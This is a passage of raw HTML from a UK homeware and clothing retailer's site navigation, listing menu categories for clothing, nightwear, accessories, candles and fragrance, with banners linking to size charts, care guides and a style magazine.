            </span> <div data-v-78eb10e2="" class="menu-item__navigation"><div data-v-78eb10e2="" class="menu-item__content"><div data-v-78eb10e2="" class="menu-item__items"><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Clothing/c/view-all-clothing" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                all clothing
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Clothing/View-All-Clothing/c/jumpers-and-cardigans" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                jumpers &amp; cardigans
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Clothing/View-All-Clothing/c/loungewear" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                loungewear
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Clothing/View-All-Clothing/c/jackets" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                coats &amp; jackets
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Clothing/View-All-Clothing/Tops/c/tops-and-t-shirts" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                tops &amp; t-shirts
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Clothing/View-All-Clothing/c/trousers" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                trousers &amp; leggings
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Clothing/View-All-Clothing/c/dresses-and-tunics" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                dresses &amp; jumpsuits
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Clothing/View-All-Clothing/c/shorts-and-skirts" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                skirts &amp; shorts
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Clothing/View-All-Clothing/c/jeans" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                jeans
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Clothing/View-All-Clothing/c/swimwear" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                swimwear &amp; beachwear
            </span></a> <!----></div></div> <!----></div></div></div></div> <!----></div></div></div><div data-v-78eb10e2="" class="menu-item menu-item--trunk" data-v-f8949c9e=""><!----> <div data-v-78eb10e2="" class="menu-item__navigation"><div data-v-78eb10e2="" class="menu-item__content"><div data-v-78eb10e2="" class="menu-item__items"><div data-v-78eb10e2="" class="menu-item menu-item--branch"><span data-v-78eb10e2="" class="menu-item__label">
                nightwear
            </span> <div data-v-78eb10e2="" class="menu-item__navigation"><div data-v-78eb10e2="" class="menu-item__content"><div data-v-78eb10e2="" class="menu-item__items"><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Clothing/c/nightwear" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                all nightwear
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Clothing/Nightwear/c/robes-and-dressing-gowns" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                robes
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Clothing/Nightwear/c/pyjamas" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                pyjamas
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Clothing/Nightwear/c/nightdresses" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                nightdresses
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Clothing/Nightwear/c/slippers" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                slippers, socks &amp; sleep accessories
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Clothing/Nightwear/c/silk-nightwear" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                silk nightwear
            </span></a> <!----></div></div> <!----></div></div></div></div> <!----></div></div></div><div data-v-78eb10e2="" class="menu-item menu-item--trunk" data-v-f8949c9e=""><!----> <div data-v-78eb10e2="" class="menu-item__navigation"><div data-v-78eb10e2="" class="menu-item__content"><div data-v-78eb10e2="" class="menu-item__items"><div data-v-78eb10e2="" class="menu-item menu-item--branch"><span data-v-78eb10e2="" class="menu-item__label">
                shoes &amp; accessories
            </span> <div data-v-78eb10e2="" class="menu-item__navigation"><div data-v-78eb10e2="" class="menu-item__content"><div data-v-78eb10e2="" class="menu-item__items"><div data-v-78eb10e2="" class="menu-item menu-item--active menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Clothing/c/accessories" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                all accessories
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Clothing/Accessories/c/footwear" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                shoes, boots &amp; trainers
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--active menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Clothing/Accessories/c/jewellery" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                jewellery &amp; hair accessories
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Clothing/Accessories/c/hats-and-scarves" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                hats &amp; scarves
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Clothing/Accessories/c/bags-and-purses" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                bags &amp; purses
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Clothing/Accessories/c/glasses-and-sunglasses" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                sunglasses &amp; reading glasses
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Home/Bathroom/c/wash-bags" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                make up &amp; wash bags
            </span></a> <!----></div></div> <!----></div></div></div></div> <!----></div></div></div><div data-v-78eb10e2="" class="menu-item menu-item--trunk" data-v-f8949c9e=""><!----> <div data-v-78eb10e2="" class="menu-item__navigation"><div data-v-78eb10e2="" class="menu-item__content"><div data-v-78eb10e2="" class="menu-item__items"><div data-v-78eb10e2="" class="menu-item menu-item--branch"><span data-v-78eb10e2="" class="menu-item__label">
                collections &amp; edits
            </span> <div data-v-78eb10e2="" class="menu-item__navigation"><div data-v-78eb10e2="" class="menu-item__content"><div data-v-78eb10e2="" class="menu-item__items"><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Clothing/c/cashmere" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                cashmere
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Clothing/c/wardrobe-essentials" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                the essentials edit
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Clothing/c/holiday-shop" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                holiday shop
            </span></a> <!----></div></div> <!----></div></div></div><div data-v-78eb10e2="" class="menu-item menu-item--branch"><span data-v-78eb10e2="" class="menu-item__label">
                menswear
            </span> <div data-v-78eb10e2="" class="menu-item__navigation"><div data-v-78eb10e2="" class="menu-item__content"><div data-v-78eb10e2="" class="menu-item__items"><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Clothing/c/mens" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                all menswear
            </span></a> <!----></div></div> <!----></div></div></div><div data-v-78eb10e2="" class="menu-item menu-item--branch"><span data-v-78eb10e2="" class="menu-item__label">
                sale
            </span> <div data-v-78eb10e2="" class="menu-item__navigation"><div data-v-78eb10e2="" class="menu-item__content"><div data-v-78eb10e2="" class="menu-item__items"><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Sale/c/clothing-sale" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                clothing
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Sale/c/nightwear-sale" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                nightwear
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Sale/c/clothing-accessories-sale" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                accessories
            </span></a> <!----></div></div> <!----></div></div></div></div> <!----></div></div></div></div> <div data-v-78eb10e2="" data-v-f8949c9e="" class="menu-item__banners"><div data-v-78eb10e2="" data-v-f8949c9e="" class="menu-item__banners-content"><div data-v-78eb10e2="" data-v-f8949c9e="" class="menu-item__banner"><div data-v-70db646c="" data-v-78eb10e2="" class="menu-banner menu-item__banner-content menu-banner--amplience" data-v-f8949c9e=""><div data-v-1a2b7d2d="" data-v-70db646c="" class="slider menu-banner__content"><div data-v-727189de="" data-v-1a2b7d2d="" class="slider slider__slider"><div data-v-727189de="" class="slider__header"> <div data-v-727189de="" class="slider__arrows" style="display: none;"><button data-v-ff01ce72="" data-v-727189de="" path="" type="button" class="btn btn--plain slider__arrow slider__arrow--previous slider-mklrl73t7bt3pb3uedq__arrow--previous slider__arrow--unused" tabindex="0" role="button" aria-label="Previous slide" aria-disabled="false"><div data-v-111f2eaa="" data-v-727189de="" class="icon amplience-icon slider__arrow-icon icon--fill" data-v-ff01ce72="" style="--widthSize: 24px; --heightSize: 24px;"><svg height="224.30299" width="407.43701" sodipodi:docname="a8438f432fdd144c0f3ac780f9f87a07.svg" id="svg4" version="1.1" xml:space="preserve" viewBox="0 0 407.437 224.30299" y="0px" x="0px" xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" class="amplience-icon__svg"><title xmlns="http://www.w3.org/2000/svg">Previous</title><defs xmlns="http://www.w3.org/2000/svg" id="defs8"></defs><sodipodi:namedview xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" id="namedview6" pagecolor="#ffffff" bordercolor="#666666" borderopacity="1.0" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" inkscape:pageshadow="2" inkscape:pageopacity="0.0" inkscape:pagecheckerboard="0"></sodipodi:namedview>
    <polygon xmlns="http://www.w3.org/2000/svg" points="21.179,91.567 0,112.815 203.718,315.87 407.437,112.815 386.258,91.567 203.718,273.512 " id="polygon2" transform="translate(0,-91.567)"></polygon>
</svg></div></button> <button data-v-ff01ce72="" data-v-727189de="" path="" type="button" class="btn btn--plain slider__arrow slider__arrow--next slider-mklrl73t7bt3pb3uedq__arrow--next" tabindex="0" role="button" aria-label="Next slide" aria-disabled="false"><div data-v-111f2eaa="" data-v-727189de="" class="icon amplience-icon slider__arrow-icon icon--fill" data-v-ff01ce72="" style="--widthSize: 24px; --heightSize: 24px;"><svg height="224.302" width="407.436" sodipodi:docname="fc210713a157b942d8ca27c8abbecb76.svg" id="svg4" version="1.1" xml:space="preserve" viewBox="0 0 407.436 224.302" y="0px" x="0px" xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" class="amplience-icon__svg"><title xmlns="http://www.w3.org/2000/svg">Next</title><defs xmlns="http://www.w3.org/2000/svg" id="defs8"></defs><sodipodi:namedview xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" id="namedview6" pagecolor="#ffffff" bordercolor="#666666" borderopacity="1.0" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" inkscape:pageshadow="2" inkscape:pageopacity="0.0" inkscape:pagecheckerboard="0"></sodipodi:namedview>
    <polygon xmlns="http://www.w3.org/2000/svg" points="21.179,315.869 203.718,133.924 386.258,315.869 407.436,294.621 203.718,91.567 0,294.621 " id="polygon2" transform="translate(0,-91.567)"></polygon>
</svg></div></button></div></div> <div data-v-727189de="" class="swiper-container slider__swiper swiper-container-initialized swiper-container-horizontal" role="list"><div class="swiper-wrapper" style="transition-duration: 0ms;"><div data-v-727189de="" class="swiper-slide" role="listitem"><a data-v-f0b4aac0="" data-v-49045c94="" data-v-1a2b7d2d="" href="/uk/magazine/style" class="route amplience-card__url route--href route--inline route--base" tabindex="0" index="1"><div data-v-49045c94="" data-v-f0b4aac0="" data-analytics="" data-analytics-title="The Thread | Style" data-analytics-type="Card" class="amplience-card"><div data-v-49045c94="" data-v-f0b4aac0="" class="amplience-card__image"><div data-v-49045c94="" data-v-f0b4aac0="" class="amplience-card__item"><div data-v-b9b0f0da="" data-v-49045c94="" class="images"><div data-v-b9b0f0da="" class="images__wrapper"><a data-v-f0b4aac0="" data-v-b9b0f0da="" href="/uk/magazine/style" class="route images__link route--href route--base" tabindex="-1"><picture data-v-b9b0f0da="" data-v-f0b4aac0="" class="images__picture"><source data-v-b9b0f0da="" data-v-f0b4aac0="" srcset="https://media.thewhitecompany.com/i/white/sp26-nav-drop-down-clothing_1?fmt=auto&amp;$desktop-image$" media="(min-width: 1024px)"></source> <source data-v-b9b0f0da="" data-v-f0b4aac0="" srcset="https://media.thewhitecompany.com/i/white/sp26-nav-drop-down-clothing_1?fmt=auto&amp;$tablet-image$" media="(min-width: 768px)"></source> <source data-v-b9b0f0da="" data-v-f0b4aac0="" srcset="https://media.thewhitecompany.com/i/white/sp26-nav-drop-down-clothing_1?fmt=auto&amp;$mobile-image$"></source> <img data-v-1ff34596="" data-v-b9b0f0da="" loading="lazy" alt="three women are smiling and laughing together" src="https://media.thewhitecompany.com/i/white/sp26-nav-drop-down-clothing_1?fmt=auto&amp;$mobile-image$" class="figure images__image images__image--fit-none" data-v-f0b4aac0="" /></picture></a></div></div></div></div> <h2 data-v-49045c94="" data-v-f0b4aac0="" tabindex="-1" class="amplience-card__title" style="--font-size-heading-card: 24px; --font-family-heading-card: &apos;ivyora-display&apos;, &apos;Times New Roman&apos;, serif; --color-heading-card: #1E1E1E;">
                The Thread | Style
            </h2> <p data-v-49045c94="" data-v-f0b4aac0="" class="amplience-card__body" style="--font-size-body-card: 16px; --font-family-body-card: &apos;ivyora-display&apos;, &apos;Times New Roman&apos;, serif; --color-body-card: #1E1E1E;">
                Tips for seasonal dressing. Ways to wear hero pieces. Love letters to favourite fabrics.
            </p> <a data-v-f0b4aac0="" data-v-49045c94="" href="/uk/magazine/style" class="route amplience-card__link route--href route--inline route--base">
                DISCOVER MORE
            </a></div></a></div></div><div data-v-727189de="" class="slider__dots swiper-pagination-clickable swiper-pagination-bullets" style="display: none;"></div><span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span></div></div></div></div></div><div data-v-78eb10e2="" data-v-f8949c9e="" class="menu-item__banner"><div data-v-70db646c="" data-v-78eb10e2="" class="menu-banner menu-item__banner-content menu-banner--amplience" data-v-f8949c9e=""><div data-v-aba2e318="" data-v-70db646c="" class="text-type menu-banner__content"><div data-v-aba2e318="" class="text-type__wrapper"><!----> <!----> <!----> <!----> <!----> <!----> <h3 data-v-aba2e318="" class="text-type__h3" style="--margin-h3: 0px auto 8px; --desktop-font-size-h3: 18px; --mobile-font-size-h3: 18px; --font-family-h3: &apos;ivyora-display&apos;, &apos;Times New Roman&apos;, serif; --font-weight-h3: 500; --color-h3: #1E1E1E;">
            Size charts
        </h3> <!----> <div data-v-aba2e318="" class="text-type__cta-wrapper text-type__cta-wrapper--horizontal"><div data-v-aba2e318="" class="text-type__cta"><a data-v-f0b4aac0="" data-v-aba2e318="" href="/help/size-charts/clothing" class="route text-type__cta--link route--href route--inline route--base tab-focus" tabindex="0">
                    Women's size chart
                </a></div><div data-v-aba2e318="" class="text-type__cta"><a data-v-f0b4aac0="" data-v-aba2e318="" href="/help/size-charts/shoes" class="route text-type__cta--link route--href route--inline route--base tab-focus" tabindex="0">
                    Women's shoes size chart
                </a></div><div data-v-aba2e318="" class="text-type__cta"><a data-v-f0b4aac0="" data-v-aba2e318="" href="/help/size-charts/mens" class="route text-type__cta--link route--href route--inline route--base tab-focus" tabindex="0">
                    Men's size chart
                </a></div><div data-v-aba2e318="" class="text-type__cta"><a data-v-f0b4aac0="" data-v-aba2e318="" href="/help/size-charts/nightwear" class="route text-type__cta--link route--href route--inline route--base tab-focus" tabindex="0">
                    Nightwear size chart
                </a></div></div> <!----></div></div></div></div><div data-v-78eb10e2="" data-v-f8949c9e="" class="menu-item__banner"><div data-v-70db646c="" data-v-78eb10e2="" class="menu-banner menu-item__banner-content menu-banner--amplience" data-v-f8949c9e=""><div data-v-aba2e318="" data-v-70db646c="" class="text-type menu-banner__content"><div data-v-aba2e318="" class="text-type__wrapper"><!----> <h2 data-v-aba2e318="" class="text-type__h1">
            Care guides
        </h2> <!----> <!----> <!----> <!----> <h3 data-v-aba2e318="" class="text-type__h3" style="--desktop-font-size-h3: 18px; --font-family-h3: &apos;ivyora-display&apos;, &apos;Times New Roman&apos;, serif; --font-weight-h3: 500; --color-h3: #1E1E1E;">
            Care guides
        </h3> <!----> <div data-v-aba2e318="" class="text-type__cta-wrapper text-type__cta-wrapper--horizontal"><div data-v-aba2e318="" class="text-type__cta"><a data-v-f0b4aac0="" data-v-aba2e318="" href="/help/fabric-care-guide" class="route text-type__cta--link route--href route--inline route--base tab-focus" tabindex="0">
                    Fabric care guide
                </a></div><div data-v-aba2e318="" class="text-type__cta"><a data-v-f0b4aac0="" data-v-aba2e318="" href="/help/sustainable-glossary" class="route text-type__cta--link route--href route--inline route--base tab-focus" tabindex="0">
                    Sustainable glossary
                </a></div><div data-v-aba2e318="" class="text-type__cta"><a data-v-f0b4aac0="" data-v-aba2e318="" href="/help/linen-care-guide" class="route text-type__cta--link route--href route--inline route--base tab-focus" tabindex="0">
                    Linen care guide
                </a></div><div data-v-aba2e318="" class="text-type__cta"><a data-v-f0b4aac0="" data-v-aba2e318="" href="/uk/magazine/style/find-your-fit" class="route text-type__cta--link route--href route--inline route--base tab-focus" tabindex="0">
                    Trouser Fit Guide
                </a></div></div> <!----></div></div></div></div></div></div></div></div></div><div data-v-78eb10e2="" data-v-c28f110e="" class="menu-item menu__item menu-item--root"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/c/candles-and-fragrance" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                candles &amp; fragrance
            </span></a> <div data-v-78eb10e2="" class="menu-item__navigation"><div data-v-f8949c9e="" data-v-78eb10e2="" class="menu-item__content menu-item__content layout-limiter layout-limiter--header-new"><div data-v-78eb10e2="" data-v-f8949c9e="" class="menu-item__items"><div data-v-78eb10e2="" class="menu-item menu-item--trunk" data-v-f8949c9e=""><!----> <div data-v-78eb10e2="" class="menu-item__navigation"><div data-v-78eb10e2="" class="menu-item__content"><div data-v-78eb10e2="" class="menu-item__items"><div data-v-78eb10e2="" class="menu-item menu-item--branch"><span data-v-78eb10e2="" class="menu-item__label">
                new in
            </span> <div data-v-78eb10e2="" class="menu-item__navigation"><div data-v-78eb10e2="" class="menu-item__content"><div data-v-78eb10e2="" class="menu-item__items"><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Candles-and-Fragrance/c/new-in-candles-and-fragrance" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                candles &amp; fragrance
            </span></a> <!----></div></div> <!----></div></div></div><div data-v-78eb10e2="" class="menu-item menu-item--branch"><span data-v-78eb10e2="" class="menu-item__label">
                candles &amp; home fragrance
            </span> <div data-v-78eb10e2="" class="menu-item__navigation"><div data-v-78eb10e2="" class="menu-item__content"><div data-v-78eb10e2="" class="menu-item__items"><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Candles-and-Fragrance/View-All-Candles-and-Fragrance/c/home-fragrances" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                all candles &amp; home fragrance
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Candles-and-Fragrance/View-All-Candles-and-Fragrance/Home-Fragrances/c/candles" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                candles
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Candles-and-Fragrance/View-All-Candles-and-Fragrance/Home-Fragrances/c/diffusers" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                diffusers
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Candles-and-Fragrance/View-All-Candles-and-Fragrance/Home-Fragrances/c/electronic-diffusers" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                electronic diffusers
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Candles-and-Fragrance/View-All-Candles-and-Fragrance/Home-Fragrances/c/fragrance-oils" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                fragrance oils
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Candles-and-Fragrance/View-All-Candles-and-Fragrance/Home-Fragrances/c/home-sprays" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                home sprays
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Candles-and-Fragrance/c/fragrance-accessories" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                candles &amp; fragrance accessories
            </span></a> <!----></div></div> <!----></div></div></div></div> <!----></div></div></div><div data-v-78eb10e2="" class="menu-item menu-item--trunk" data-v-f8949c9e=""><!----> <div data-v-78eb10e2="" class="menu-item__navigation"><div data-v-78eb10e2="" class="menu-item__content"><div data-v-78eb10e2="" class="menu-item__items"><div data-v-78eb10e2="" class="menu-item menu-item--branch"><span data-v-78eb10e2="" class="menu-item__label">
                gift sets
            </span> <div data-v-78eb10e2="" class="menu-item__navigation"><div data-v-78eb10e2="" class="menu-item__content"><div data-v-78eb10e2="" class="menu-item__items"><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Candles-and-Fragrance/View-All-Candles-and-Fragrance/c/gift-sets" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                all gift sets
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Candles-and-Fragrance/View-All-Candles-and-Fragrance/Gift-Sets/c/home-fragrance-gift-sets" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                home fragrance gift sets
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Candles-and-Fragrance/View-All-Candles-and-Fragrance/Gift-Sets/c/hampers" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                hampers
            </span></a> <!----></div></div> <!----></div></div></div></div> <!----></div></div></div><div data-v-78eb10e2="" class="menu-item menu-item--trunk" data-v-f8949c9e=""><!----> <div data-v-78eb10e2="" class="menu-item__navigation"><div data-v-78eb10e2="" class="menu-item__content"><div data-v-78eb10e2="" class="menu-item__items"><div data-v-78eb10e2="" class="menu-item menu-item--branch"><span data-v-78eb10e2="" class="menu-item__label">
                fragrance families
            </span> <div data-v-78eb10e2="" class="menu-item__navigation"><div data-v-78eb10e2="" class="menu-item__content"><div data-v-78eb10e2="" class="menu-item__items"><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Candles-and-Fragrance/Our-Fragrances/c/aromatic-fragrances" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                aromatic
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Candles-and-Fragrance/Our-Fragrances/c/citrus-fragrances" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                citrus
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Candles-and-Fragrance/Our-Fragrances/c/floral-fragrances" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                floral
